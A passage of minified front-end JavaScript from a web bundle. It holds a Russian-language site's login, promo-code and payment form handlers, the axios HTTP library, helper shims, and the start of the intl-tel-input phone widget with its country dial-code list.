FormData).append("login",F.value),l()({method:"POST",url:"/send-code",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){e.data.success&&(Z.classList.remove("is-hidden"),ee.classList.add("is-hidden"),e.data.expiresAt&&Object(p.A)(60,Q,ke))}))})),te&&te.addEventListener("click",(function(e){e.preventDefault(),W.classList.remove("is-hidden"),H.classList.add("is-hidden"),G.textContent="Войдите в профиль",z.innerHTML="".concat(w.b?"Средства":"Баллы"," будут доступны на сайте и в приложении<br> по номеру телефона или почте"),U.classList.remove("is-hidden"),X.classList.add("is-hidden"),te.classList.add("is-hidden"),$.classList.add("is-hidden"),K.classList.remove("is-hidden")})),W&&W.addEventListener("click",(function(e){e.preventDefault(),Se(),Object(f.clickOnContinuePaymentButtonMainPage)()})),H&&H.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe(),Object(f.clickOnToPurchaseButtonMainPage)()})),q&&q.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe()})),ce&&ce.addEventListener("submit",(function(e){e.preventDefault(),He()})),se&&se.addEventListener("submit",(function(e){e.preventDefault(),He()})),re&&re.forEach((function(e){e.addEventListener("click",(function(t){if(t.preventDefault(),t.target.classList.contains("is-active"))me();else{var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}e.classList.add("is-active");var i=e.dataset.promocode;A.value=i,xe(i)}}))})),window.location.pathname.includes("studioinfo")&&ie&&ie.classList.remove("is-hidden"),ie&&ie.addEventListener("click",(function(e){var t;S=t="js-modal-choose-subscription",d.a.show(t,{disableScroll:!0})})),ue&&ue.addEventListener("click",(function(e){e.preventDefault(),le();var t=document.querySelector(".js-buy-credits-form-submit");Object(b.a)(t.dataset.scheduleId)})),j.promoFlag){var Ve=j.promoFlag;A.value=Ve,xe(Ve)}if(j.promocode){var Xe=j.promocode;A.value=Xe,xe(Xe,!!window.recurrent)}if(V&&Object(p.j)(V,Ke,We),null!=N&&N.dataset.promocode){var Ye=N.dataset.promocode;A.value=Ye,xe(Ye,!!window.recurrent)}},function(e,t,n){"use strict";n.d(t,"f",(function(){return i})),n.d(t,"b",(function(){return o})),n.d(t,"d",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return l}));var r=n(6),i=function(e,t,n){var i=new FormData;return i.append("scheduleId",Number(e)),i.append("amount",Number(t)),i.append("cardId",Number(n)),Object(r.a)("post","/payments/pay-for-schedule",{data:i})},o=function(e,t){var n=new FormData;return n.append("scheduleId",Number(e)),n.append("amount",Number(t)),n.append("saveCard",1),Object(r.a)("post","/payments/pay-for-schedule",{data:n})},a=function(){return Object(r.a)("get","/payments/get-card-payment-id")},s=function(e){return Object(r.a)("get","/profile/remove-card",{params:{id:e}})},c=function(e){return Object(r.a)("get","/profile/change-card",{params:{id:e}})},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/profile/account-cards";return Object(r.a)("get",e)},l=function(e,t){return Object(r.a)("get","/payments/get-payment-transaction",{params:{id:e,clientId:t}})}},function(e,t,n){"use strict";var r=n(4),i=n(21),o=n(40),a=n(27);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n(24));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n(28),c.CancelToken=n(54),c.isCancel=n(23),c.all=function(e){return Promise.all(e)},c.spread=n(55),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var r=n(4),i=n(22),o=n(41),a=n(42),s=n(27);function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(4);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(43),o=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&p())}function p(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(49),i=n(50);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(4),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(28);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var r=n(11).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,u=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;r=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var r=t[n];t[n]={name:r[0],iso2:r[1],dialCode:r[2],priority:r[3]||0,areaCodes:r[4]||null}}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=o);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],u=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++)t(n[r],e[n[r]])},l=function(e){u(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var r=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var i=t||{};this.options={},u(s,(function(e,t){r.options[e]=i.hasOwnProperty(e)?i[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var r,o,d;return r=n,(o=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,r){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var i=0;i<this.countryCodes[n].length;i++)if(this.countryCodes[n][i]===t)return;var o=r!==e?r:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var r=this.countries[n];if(r.areaCodes)for(var i=this.countryCodes[r.dialCode][0],o=0;o<r.areaCodes.length;o++){for(var a=r.areaCodes[o],s=1;s<a.length;s++){var c=r.dialCode+a.substr(0,s);this._addCountryCode(i,c),this._addCountryCode(r.iso2,c)}this._addCountryCode(r.iso2,r.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var r=document.createElement(e);return t&&u(t,(function(e,t){return r.setAttribute(e,t)})),n&&n.appendChild(r),r}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,r=this.telInput.getAttribute("name");if(r){var i=r.lastIndexOf("[");-1!==i&&(n="".concat(r.substr(0,i),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var r="",i=0;i<e.length;i++){var o=e[i],a=n?"-preferred":"";r+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(a,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),r+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>"),r+="<span class='iti__country-name'>".concat(o.name,"</span>"),r+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),r+="</li>"}this.countryList.insertAdjacentHTML("beforeend",r)}},{key:"_setInitialState",value:function(){var 